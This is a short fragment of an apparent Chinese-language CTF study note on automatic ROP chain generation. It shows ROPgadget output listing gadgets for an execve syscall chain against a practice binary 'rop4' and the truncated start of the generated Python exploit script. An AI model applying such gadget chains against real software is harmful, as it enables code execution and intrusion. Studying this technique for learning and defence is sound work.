 在某些情况下可以直接生成rop链
p += pack('<I', 0x08049449) # int 0x80
emp ROPgadget --binary rop4 --ropchain
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x808ee3d mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x80551ca pop edx ; ret
[+] Gadget found: 0x80c28c6 pop eax ; ret
[+] Gadget found: 0x80512c0 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x80512c0 xor eax, eax ; ret
[+] Gadget found: 0x809a93f inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481ec pop ebx ; ret
[+] Gadget found: 0x80e3c2a pop ecx ; ret
[+] Gadget found: 0x80551ca pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x8049449 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here